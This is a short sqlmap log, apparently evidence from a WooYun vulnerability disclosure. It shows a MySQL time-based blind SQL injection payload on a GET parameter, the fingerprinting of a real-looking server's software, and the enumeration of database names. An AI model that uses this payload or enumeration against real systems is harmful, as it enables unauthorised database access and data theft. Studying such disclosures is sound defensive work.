 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: a (GET)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: a=2 AND (SELECT * FROM (SELECT(SLEEP(5)))oGRF)
---
[04:56:09] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.4.44, Apache 2.2.15
back-end DBMS: MySQL 5.0.12
[04:56:09] [INFO] fetching database names
[04:56:09] [INFO] fetching number of databases
[04:56:10] [INFO] resumed: 42
[04:56:10] [INFO] resumed: ng_daojia
[04:56:10] [INFO] resumed: cuteflow
[04:56:10] [INFO] resumed: daojia
[04:56:10] [INFO] resuming partial value: foodsa
www.wooyun.org